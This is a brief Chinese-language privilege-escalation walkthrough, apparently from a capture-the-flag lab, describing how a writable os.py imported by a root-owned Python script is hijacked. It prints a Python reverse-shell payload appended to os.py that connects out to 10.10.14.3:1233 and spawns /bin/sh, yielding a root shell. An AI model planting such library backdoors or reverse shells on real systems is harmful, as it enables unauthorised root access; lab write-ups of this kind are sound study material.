
我們沒有權限可以修改這份python檔案,但可以注意到的是它引用了os
通常python os都是有root權限的

找到os的位置,確認到當前權限有辦法修改os.py

把python reverse shell放置到os.py末端
nano編輯器可以使用ctrl + v移至到最末端
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.3",1233));
dup2(s.fileno(),0);
dup2(s.fileno(),1);
dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);


到本地端開啟端口,等待reverse shell被執行,成功拿到root